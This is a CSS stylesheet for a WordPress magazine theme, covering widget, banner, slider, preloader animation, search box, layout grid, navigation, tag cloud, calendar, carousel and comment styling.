#secondary .container [class*="col-"],
.site-footer .footer-widget .widget .container [class*="col-"] {
    display: block;
    width: 100%;
}

#secondary .widget .article-content,
.site-footer .footer-widget .widget .article-content {
    background: none;
    border: 0;
    padding-left: 0;
    padding-right: 0;
}

.bg-image,
.data-bg {
    width: 100%;
    display: block;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.data-bg-slide {
    background-color: #282828;
    height: 480px;

}

.mainbanner-jumbotron .data-bg-slide {
    margin-bottom: 150px;
}

.data-bg-slide-widget {
    height: 500px;
}

.data-bg-1 {
    height: 210px;
}

.tm-article-item {
    display: block;
    position: relative;
    overflow: hidden;
}

.article-item-image {
    position: relative;
}

.categories-list {
    position: absolute;
    z-index: 9;
    bottom: 25px;
    left: 20px;
}

@media (max-width: 1599px) {
    .main-banner-fullwidth > .container {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }
}

@media (min-width: 1600px) {
    .mainbanner-jumbotron .slider-figcaption {
        padding-left: 10%;
        padding-right: 10%;
    }

    .data-bg-slide {
        height: 600px;
    }

    .mainbanner-jumbotron .data-bg-slide {
        margin-bottom: 180px;
    }

    .data-bg-1 {
        height: 260px;
    }
}

@media only screen and (max-width: 767px) {
    .data-bg-slide {
        height: 200px;
        height: 30vh;
    }

    .data-bg-1 {
        height: 260px;
    }
}

.text-shadow {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);

}

.bg-shadow {
    background-color: rgba(0, 0, 0, .8);
    box-decoration-break: clone;
    -webkit-box-shadow: 10px 0 0 rgba(0, 0, 0, .8), -10px 0 0 rgba(0, 0, 0, .8);
    -moz-box-shadow: 10px 0 0 rgba(0, 0, 0, .8), -10px 0 0 rgba(0, 0, 0, .8);
    -ms-box-shadow: 10px 0 0 rgba(0, 0, 0, .8), -10px 0 0 rgba(0, 0, 0, .8);
    -o-box-shadow: 10px 0 0 rgba(0, 0, 0, .8), -10px 0 0 rgba(0, 0, 0, .8);
    box-shadow: 10px 0 0 rgba(0, 0, 0, .8), -10px 0 0 rgba(0, 0, 0, .8);
    display: inline;
    display: inline;
    font-size: 22px;
    line-height: 1.4;
}

/*--------------------------------------------------------------
##color and font
--------------------------------------------------------------*/
.primary-bgcolor,
#secondary .widget-title,
.widget.widget_block h2,
.comments-area .reply .comment-reply-link,
.footer-bottom .social-icons ul li a:after,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.top-bar .social-icons ul li:hover a:after,
.top-bar .social-icons ul li:focus a:after,
.main-navigation .sub-menu > li:hover > a,
.main-navigation .sub-menu > li:focus > a,
.post-navigation .nav-previous:hover, .post-navigation .nav-previous:focus,
.post-navigation .nav-next:hover, .post-navigation .nav-next:focus {
    background-color: #282828;
    color: #fff;
}

.primary-bgcolor a,
.comments-area .reply .comment-reply-link a,
.post-navigation .nav-previous:hover a,
.post-navigation .nav-previous:focus a,
.post-navigation .nav-next:hover a,
.post-navigation .nav-next:focus a {
    color: #fff;
}

.secondary-bgcolor,
.categories-list > a,
.widget.perfect_magazine_social_widget .social-widget-menu ul a:hover,
.widget.perfect_magazine_social_widget .social-widget-menu ul a:focus,
.footer-bottom .social-icons ul li:hover a:after,
.footer-bottom .social-icons ul li:hover a:after,
.widget.perfect_magazine_widget_tabbed ul.nav-tabs li:hover a,
.widget.perfect_magazine_widget_tabbed ul.nav-tabs li:hover a,
.widget.perfect_magazine_widget_tabbed .nav-tabs > li > a.active,
.widget.perfect_magazine_widget_tabbed .nav-tabs > li > a:focus,
.widget.perfect_magazine_widget_tabbed .nav-tabs > li > a:hover,
.widget.perfect_magazine_widget_tabbed .site-footer .widget ul li,
.widget .social-widget-menu ul li a,
.main-navigation .menu > ul > li.current-menu-item > a:after,
.main-navigation .menu > ul > li:hover > a:after,
.main-navigation .menu > ul > li:focus > a:after,
.author-info .author-social > a,
.search-form .search-submit,
.widget.widget_block button,
.ball span,
.entry-meta.entry-meta-bg span.post-category-label a:hover,
.entry-meta.entry-meta-bg span.post-category-label a:focus {
    background: #b79567;
    color: #fff;
}

a:hover, a:focus, a:active,
.post-category-label a:hover,
.post-category-label a:focus {
    color: #b79567;
}

.entry-meta.entry-meta-bg span.post-category-label a {
    background: #ff5722;
    color: #fff;
}

.post-category-label a {
    color: #ff5722;
}

.widget-header-wrapper .widget-description {
    color: #aaa;
}

.primary-font {
    font-family: 'Source Sans Pro', sans-serif;
}

.secondary-font,
.comment-respond .comment-reply-title,
.nav-previous a,
.nav-next a {
    font-family: 'Playfair Display', serif;
}

body .small-font,
body .full-item-desc {
    font-size: 85%;
    line-height: 1.4;
}

.full-item-title {
    margin: 0 auto 15px;
}

.inner-heading,
.block-text {
    color: #434343;
    display: block;
}

.inner-heading {
    padding-top: 20px;
}

.block-text > span {
    font-size: 44.8px;
    font-size: 2.8rem;
    line-height: 1.6;
    border-bottom: solid 1px;
}

/*--------------------------------------------------------------
##preloader
--------------------------------------------------------------*/
.preloader {
    background: #fff;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 9999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}

.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.page-loaded .header {
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}

.page-loaded .navbar-default {
    transform: translateY(0);
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}

.ball,
.ball span {
    position: absolute;
    top: 50%
}

.ball {
    width: 120px;
    height: 120px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(0);
    -moz-transform: translate(-50%, -50%) rotate(0);
    -ms-transform: translate(-50%, -50%) rotate(0);
    transform: translate(-50%, -50%) rotate(0);
    -webkit-transform-origin: 66px center;
    -moz-transform-origin: 66px center;
    -ms-transform-origin: 66px center;
    transform-origin: 66px center;
    margin-left: 40px
}

.ball span {
    width: 68px;
    height: 68px;
    left: -10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%
}

.ball-1 {
    margin-left: -50px
}

.ball-2 {
    -webkit-transform: translateY(-50%) rotate(180deg);
    -moz-transform: translateY(-50%) rotate(180deg);
    -ms-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
    margin-left: -100px;
    -webkit-animation: loader-animation 1.7s linear infinite;
    -moz-animation: loader-animation 1.7s linear infinite;
    animation: loader-animation 1.7s linear infinite;
    z-index: 2
}

.ball-3 {
    margin-left: 120px
}

@-webkit-keyframes loader-animation {
    0% {
        margin-left: -18px;
        -webkit-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
        -webkit-transform-origin: 66px center;
        transform-origin: 66px center
    }
    25% {
        margin-left: -25px;
        -webkit-transform: translateY(-50%) rotate(-180deg);
        transform: translateY(-50%) rotate(-180deg);
        -webkit-transform-origin: 66px center;
        transform-origin: 66px center
    }
    50% {
        margin-left: -33px;
        -webkit-transform: translateY(-50%) rotate(-360deg);
        transform: translateY(-50%) rotate(-360deg);
        -webkit-transform-origin: 66px center;
        transform-origin: 66px center
    }
    50.1% {
        -webkit-transform-origin: -12px center;
        transform-origin: -12px center
    }
    75% {
        margin-left: -36px;
        -webkit-transform: translateY(-50%) rotate(-180deg);
        transform: translateY(-50%) rotate(-180deg);
        -webkit-transform-origin: -12px center;
        transform-origin: -12px center
    }
    100% {
        margin-left: -18px;
        -webkit-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
        -webkit-transform-origin: -12px center;
        transform-origin: -12px center
    }
}

@-moz-keyframes loader-animation {
    0% {
        margin-left: -18px;
        -moz-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
        -moz-transform-origin: 66px center;
        transform-origin: 66px center
    }
    25% {
        margin-left: -25px;
        -moz-transform: translateY(-50%) rotate(-180deg);
        transform: translateY(-50%) rotate(-180deg);
        -moz-transform-origin: 66px center;
        transform-origin: 66px center
    }
    50% {
        margin-left: -33px;
        -moz-transform: translateY(-50%) rotate(-360deg);
        transform: translateY(-50%) rotate(-360deg);
        -moz-transform-origin: 66px center;
        transform-origin: 66px center
    }
    50.1% {
        -moz-transform-origin: -12px center;
        transform-origin: -12px center
    }
    75% {
        margin-left: -36px;
        -moz-transform: translateY(-50%) rotate(-180deg);
        transform: translateY(-50%) rotate(-180deg);
        -moz-transform-origin: -12px center;
        transform-origin: -12px center
    }
    100% {
        margin-left: -18px;
        -moz-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
        -moz-transform-origin: -12px center;
        transform-origin: -12px center
    }
}

@keyframes loader-animation {
    0% {
        margin-left: -18px;
        -webkit-transform: translateY(-50%) rotate(0);
        -moz-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
        -webkit-transform-origin: 66px center;
        -moz-transform-origin: 66px center;
        transform-origin: 66px center
    }
    25% {
        margin-left: -25px;
        -webkit-transform: translateY(-50%) rotate(-180deg);
        -moz-transform: translateY(-50%) rotate(-180deg);
        transform: translateY(-50%) rotate(-180deg);
        -webkit-transform-origin: 66px center;
        -moz-transform-origin: 66px center;
        transform-origin: 66px center
    }
    50% {
        margin-left: -33px;
        -webkit-transform: translateY(-50%) rotate(-360deg);
        -moz-transform: translateY(-50%) rotate(-360deg);
        transform: translateY(-50%) rotate(-360deg);
        -webkit-transform-origin: 66px center;
        -moz-transform-origin: 66px center;
        transform-origin: 66px center
    }
    50.1% {
        -webkit-transform-origin: -12px center;
        -moz-transform-origin: -12px center;
        transform-origin: -12px center
    }
    75% {
        margin-left: -36px;
        -webkit-transform: translateY(-50%) rotate(-180deg);
        -moz-transform: translateY(-50%) rotate(-180deg);
        transform: translateY(-50%) rotate(-180deg);
        -webkit-transform-origin: -12px center;
        -moz-transform-origin: -12px center;
        transform-origin: -12px center
    }
    100% {
        margin-left: -18px;
        -webkit-transform: translateY(-50%) rotate(0);
        -moz-transform: translateY(-50%) rotate(0);
        transform: translateY(-50%) rotate(0);
        -webkit-transform-origin: -12px center;
        -moz-transform-origin: -12px center;
        transform-origin: -12px center
    }
}

/*--------------------------------------------------------------
##search
--------------------------------------------------------------*/
.search-box {
    display: none;
    background: #f1f1f1;
    padding: 20px 42px;
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 99;
    transition: background-color 500ms ease-in-out;
}

.search-box .search-form {
    max-width: 740px;
    margin-right: auto;
    margin-left: auto;
}

.search-box .search-form label {
    float: left;
    width: 85%;
    width: calc(100% - 200px);
}

.search-box .search-form label .search-field {
    width: 100%;
    background: transparent;
    border-width: 1px 0 1px 1px;
    border-color: #e6e6e6;
    border-style: solid;
    font-size: 20px;
    font-size: 1.25rem;
}

.search-box .search-form .search-submit {
    width: 200px;
    border-width: 1px 1px 1px 0;
    border-color: #e6e6e6;
    border-style: solid;
}

.search-box .search-form label .search-field::-webkit-input-placeholder {
    color: #434343;
}

.search-box .search-form label .search-field:-moz-placeholder {
    color: #434343;
}

.search-box .search-form label .search-field::-moz-placeholder {
    color: #434343;
}

.search-box .search-form label .search-field:-ms-input-placeholder {
    color: #434343;
}

/*--------------------------------------------------------------
##Admin only visible css
--------------------------------------------------------------*/
.v-align-top {
    vertical-align: top;
}

.v-align-middle {
    vertical-align: middle;
}

.v-align-bottom {
    vertical-align: bottom;
}

.table-align {
    display: table;
}

.table-align .table-align-cell {
    display: table-cell;
}

.sticky {
    display: block;
}

.site.boxed-layout {
    background: #fff;
    box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.1), 0 0 20px -5px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.1), 0 0 20px -5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.1), 0 0 20px -5px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.1), 0 0 20px -5px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.1), 0 0 20px -5px rgba(0, 0, 0, 0.1);
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 768px) {
    .site.boxed-layout {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .site.boxed-layout {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .site.boxed-layout {
        width: 1170px;
    }
}

@media (min-width: 1600px) {
    .site.boxed-layout {
        width: 1570px;
    }
}

.home .site-content {
    max-width: inherit;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
}

.site-content {
    margin: 50px auto;
}

.home.blog .site-content,
.site-content,
.homepage-widgetarea .widget {
    width: 100%;
    max-width: 1170px;
}

.home.blog .site-content,
.homepage-widgetarea .widget {
    margin: 0 auto;
}

.homepage-widgetarea .widget.tm-widget {
    max-width: inherit;
}

#primary,
#secondary {
    float: left;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
}

@media (min-width: 1600px) {
    .site-content,
    .container,
    .homepage-widgetarea .widget,
    .home.blog-post .site-content {
        width: 1440px;
        max-width: inherit;
    }

    .homepage-widgetarea .widget.tm-widget {
        width: 100%;
    }
}

@media only screen and (min-width: 992px) {
    #primary {
        width: 66.66%;
    }

    body.left-sidebar #primary {
        padding-left: 30px;
    }

    body.right-sidebar #primary {
        padding-right: 30px;
    }

    #secondary {
        width: 33.33%;
    }
}

@media only screen and (max-width: 767px) {
    #primary,
    #secondary {
        padding-left: 10px;
        padding-right: 10px;
    }

}

#primary.content-area.full-width {
    width: 100%;
}

body.left-sidebar #primary {
    float: right;
}

body.no-sidebar #primary {
    width: 100%;
}

body.no-sidebar #secondary {
    display: none !important;
    width: 0px;
    height: 0px;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}

.feature-block {
    clear: both;
}

.feature-block:before,
.feature-block:after {
    clear: both;
    content: "";
    display: table;
}

.section-title {
    font-size: 26px;
    line-height: 1.2;
    margin: 0 auto 20px;
}

.section-title span {
    display: table-cell;
    padding: 5px 15px;
}

.inner-banner {
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center top;
    position: relative;
    padding: 75px 0;
    text-align: center;
}

.inner-banner .entry-header {
    z-index: 2;
    position: relative;
}

.breadcrumb-wrapper {
    background-color: #f3f3f3;
}

.breadcrumbs {
    padding: 15px 0;
    text-transform: uppercase;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li a {
    color: #333;
}

.breadcrumbs ul li,
.breadcrumbs ul li a:hover,
.breadcrumbs ul li a:focus {
    color: #b79466;
    display: inline;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    padding-left: 12px;
    padding-right: 7px;
}

.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}

.breadcrumbs ul li span:before {
    content: "\f3d3";
    font-family: "Ionicons";
    display: inline-block;
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 2px;
}

.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-meta {
    position: relative;
}

.post-category-label a {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
}

.entry-meta span.post-category-label a {
    padding-right: 3px;
    padding-left: 3px;
}

.entry-meta span.post-category-label a:first-child {
    padding-left: 0;
}

.entry-meta.entry-meta-bg span.post-category-label a {
    padding: 3px 10px;
    border-radius: 3px;
    margin-bottom: 5px;
    display: inline-block;
}

.posted-on {
    display: block;
}

.widget .posted-on {
    display: inline-block;
    margin-right: 5px;
}

.inner-banner .entry-header .posted-on {
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
}

.posted-on a {
    color: #85878b;
    font-size: 14px;
}

.entry-header .entry-title {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}

.entry-header .entry-title span {
    display: block;
    font-size: 20px;
    line-height: 1.2;
    margin-top: 15px;
}

.entry-title {
    display: block;
    padding-bottom: 15px;
    position: relative;
}

.page-inner-title .entry-header .entry-title {
    font-size: 56px;
    line-height: 1.2;
}

body.archive.no-sidebar #main article {
    float: left;
    width: 50%;
}

body.archive.no-sidebar #main article:nth-child(2n+1) {
    clear: left;
}

body.archive.no-sidebar #main article .article-content {
    padding-left: 20px;
    padding-right: 20px;
}

.site-content .entry-content .image-left {
    float: left;
}

.site-content .entry-content .image-right {
    float: right;
}

span.cat-links,
span.comments-link {
    margin-right: 10px;
}

@media only screen and (min-width: 768px) {
    .site-content .entry-content .image-left {
        margin-right: 3%;
    }

    .site-content .entry-content .image-right {
        margin-left: 3%;
    }
}

@media only screen and (max-width: 991px) {
    body.archive.category.no-sidebar #main article {
        width: 100%;
    }
}

.site-content .entry-content .image-full {
    text-align: center;
    margin: 0 auto 30px;
}

.site-content .entry-content .tm-image-archive {
    position: relative;
}

/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    background: #fff;
    border: 1px solid #bac2cc;
    overflow: hidden;
    margin: 1.5em 0;
    padding: 0;
    position: relative;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    position: relative;
}

.nav-previous,
.nav-next {
    display: table;
    padding: 20px 10px;
}

.nav-previous:before,
.nav-next:after {
    content: "";
    display: table-cell;
    text-align: center;
    line-height: 1;
    width: 20px;
    vertical-align: middle;
}

.nav-previous:before {
    content: "\f3d2";
}

.nav-next:after {
    content: "\f3d3";
}

.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: table-cell;
    vertical-align: middle;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.site-main .comment-navigation:after,
.site-main .posts-navigation:after,
.site-main .post-navigation:after {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    background: #bac2cc;
}

/*------------------------------------------------------------
 * ## Asides
 *------------------------------------------------------------
 */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.homepage-widgetarea .widget {
    margin-bottom: 0;
    padding: 60px 10px;
}

.homepage-widgetarea .tm-widget:nth-child(even) {
    background-color: #f2f1f2;
}

.homepage-widgetarea .widget .widget-header-wrapper {
    background-color: #f2f1f2;
    padding: 15px 20px;
    margin-bottom: 30px;
}

.homepage-widgetarea .tm-widget:nth-child(even) .widget-header-wrapper {
    background-color: #fff;
}

.site-content #primary .site-main .perfect_magazine_slider_widget figcaption.slider-figcaption {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    z-index: 2;
}

.site-content #primary .site-main .perfect_magazine_slider_widget figcaption.slider-figcaption .slider-figcaption-inner {
    width: 100%;
    -webkit-align-self: center;
    align-self: center;
    padding: 0 60px;
}

.site-content .widget_recent_comments li,
.site-content .widget_pages li a,
.site-content .social-widget-menu li a,
.site-content .widget_archive li a,
.site-content .widget_meta li a,
.site-content .widget_categories li a,
.site-content .widget_nav_menu li a,
.site-content .widget_recent_entries li a,
.widget.widget_block ol  a,
.widget.widget_block ul a   {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 0;
    position: relative;
    display: table;
    width: 100%;
}

.site-content .widget_recent_comments li a:hover,
.site-content .widget_recent_comments li a:focus,
.site-content .widget_pages li a:hover,
.site-content .widget_pages li a:focus,
.site-content .social-widget-menu li a:hover,
.site-content .social-widget-menu li a:focus,
.site-content .widget_archive li a:hover,
.site-content .widget_archive li a:focus,
.site-content .widget_meta li a:hover,
.site-content .widget_meta li a:focus,
.site-content .widget_categories li a:hover,
.site-content .widget_categories li a:focus,
.site-content .widget_nav_menu li a:hover,
.site-content .widget_nav_menu li a:focus,
.site-content .widget_recent_entries li a:hover,
.site-content .widget_recent_entries li a:focus,
.widget.widget_block ol li a:hover ,
.widget.widget_block ul li a:hover ,
.widget.widget_block ol li a:focus ,
.widget.widget_block ul li a:focus { 
    color: #b79567;
}

.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}

.tm-article-meta {
    margin-bottom: 15px;
}

.footer-widget .widget {
    margin-bottom: 1.5em;
}

#secondary .widget:last-child {
    margin-bottom: 20px;
}

.widget ol,
.widget ul,
.widget.widget_block ol ,
.widget.widget_block ul {
    list-style: none;
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.widget ol li,
.widget ul li,
.widget.widget_block ol li,
.widget.widget_block ul li{
    margin-bottom: 10px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

.widget-title,
.widget.widget_block h2  {
    font-size: 18px;
    font-weight: 700;
    margin: 0 auto 20px;
    padding: 20px 0;
    position: relative;
    text-transform: uppercase;
}

#secondary .widget-title,
#secondary .widget.widget_block h2,
.widget.widget_block h2  {
    padding: 15px 20px;
    text-align: center;
}

.widget-header-wrapper {
    padding-bottom: 20px;
}

.widget-header-wrapper .widget-title {
    margin: 0 auto 10px;
    padding: 0;
    font-size: 28px;
    letter-spacing: 2px;
}

.widget-header-wrapper .widget-description {
    color: #828282;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 0;
}

.site-content .site-main .widget-title span {
    background: #fff;
    color: #000;
    font-size: 36px;
    line-height: 1.4;
    padding-right: 20px;
    position: relative;
    z-index: 1;
}

.site-content .site-main .widget-title:after {
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    width: 100%;
    left: 0;
    background: #000;
}

.site-content .search-form,
.site-footer .search-form {
    padding-top: 20px;
}

.site-content .search-form label,
.site-footer .search-form label {
    display: block;
    width: 70%;
    float: left;
}

.site-content .search-form label .search-field,
.site-footer .search-form label .search-field {
    padding-left: 15px;
    width: 100%;
}

.site-content .search-form .search-submit,
.site-footer .search-form .search-submit,
.widget.widget_block button  {
    width: 30%;
    text-transform: uppercase;
}
.widget.widget_block button {
	line-height:1rem;
	margin:0px;
	
}
.search-form label .search-field {
    height: 45px;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.search-form .search-submit,
.widget.widget_block button  {
    border: 0;
    color: #fff;
    height: 45px;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.widget ul li:last-child {
    margin-bottom: 0;
}

.site-footer .widget ul li {
    border-bottom: 0;
}

.widget.perfect_magazine_widget_tabbed ul.nav-tabs {
    border: 0;
    position: relative;
    background: #2d2d2d;
}

.widget.perfect_magazine_widget_tabbed .tab-content .full-item-image {
    margin-bottom: 20px;
}

.widget.perfect_magazine_widget_tabbed ul.nav-tabs li {
    border: 0;
    margin: 0 auto;
    padding: 0;
    display: block;
    float: left;
}

.widget.perfect_magazine_widget_tabbed ul.nav-tabs li a {
    word-wrap: break-word;
    padding: 15px 15px;
    text-align: center;
    border-radius: 0;
    border: 0;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    margin-right: 0;
}

.site-main .widget.perfect_magazine_widget_tabbed ul.nav-tabs li a {
    padding: .9375rem 1.32rem;
}

.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}

.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}

.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}

.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    color: #616161;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 100% !important;
    font-weight: 300;
    line-height: 1.3;
    margin: 0 12px 12px 0;
    padding: 10px 13px 4px 15px;
    padding: .84em 1em .84em 1.3em;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #f5f4f0;
}

.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #e8e8e8;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}

.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 4px;
    margin-left: -4px;
}

.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -4px;
    margin-left: 4px;
    z-index: -1;
}

.site-footer .widget_tag_cloud .tagcloud a,
.site-footer .widget_product_tag_cloud .tagcloud a {
    color: #fff;
}

.site-footer .widget_tag_cloud .tagcloud a:hover,
.site-footer .widget_product_tag_cloud .tagcloud a:focus {
    color: #333;
}

.author-info .profile-image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    overflow: hidden;
}

.site-content .author-info .profile-image {
    height: 250px;
}

.site-content .author-info .profile-image:after {
    content: '';
    position: absolute;
    height: 55px;
    width: 130%;
    background: #fff;
    left: -5px;
    bottom: -12px;
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}

.site-footer .author-info .profile-image {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    margin-left: auto;
    margin-right: auto;
    border: 4px solid #b79567;
}

.author-info .author-details {
    text-align: center;
}

.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}

.author-info .author-social > a {
    border-radius: 100%;
    display: inline-block;
    font-size: 11px;
    height: 40px;
    line-height: 40px;
    margin: 0 4px;
    width: 40px;
}

.author-info .author-social .meta-icon {
    margin: 0 auto;
    padding: 0;
    font-size: 24px;
    line-height: 40px;
}

/*Widget Calander*/
#wp-calendar {
    width: 100%;
    margin: 0;
}

#wp-calendar caption {
    text-align: right;
    color: #333;
    margin-bottom: 15px;
    margin-top: -10px;
}

#wp-calendar thead th {
    text-align: center;
}

#wp-calendar tbody td {
    background: #f5f5f5;
    border: 1px solid #e8e8e8;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background: #fff;
}

#wp-calendar tbody .pad {
    background: none;
}

#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right;
    border: none;
    background: none;
}

#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}

#wp-calendar tfoot td.pad {
    display: none;
}

.nav.nav-tabs > li {
    display: inline-block;
    float: none;
}

.widget-wrapper-carousel .slick-list {
    margin-left: -10px;
    margin-right: -10px;
}

.carousel-items {
    margin-left: 10px;
    margin-right: 10px;
}

.carousel-items-list {
    position: relative;
}

.carousel-items-list .slider-figcaption {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 15px;
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 2;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid rgba(255, 255, 255, 0.3);
    padding: 15px;
    width: 91%;
    width: calc(100% - 30px);
}

.carousel-items-list .slider-figcaption .slide-title {
    font-size: 21px;
    margin: 15px 10px;
}

.carousel-items-list .slider-figcaption .slide-title a {
    display: inline;
    line-height: 1.5;
}

.carousel-items-list .slider-figcaption .slide-title a,
.carousel-items-list .slider-figcaption .tm-article-meta a {
    color: #fff;
}

.tm-carousel-widget .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #b79567;
    border: 2px solid;
    font-size: 24px;
}

.tm-carousel-widget .slide-prev {
    left: -50px;
}

.tm-carousel-widget .slide-next {
    right: -50px;
}

.tm-carousel-widget .slide-icon:before {
    line-height: 40px;
}

@media only screen and (max-width: 767px) {
    .carousel-items-list .slider-figcaption {
        width: 100%;
    }
}

/*------------------------------------------------------------
 * ## Comments
 *------------------------------------------------------------
 */

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comments-area .comments-title, .comments-area .comment-reply-title {
    margin: 30px auto;
    padding: 20px 0;
    text-transform: uppercase;
}

.comments-area .comments-title {
    padding-left: 20px;
    padding-right: 20px;
}

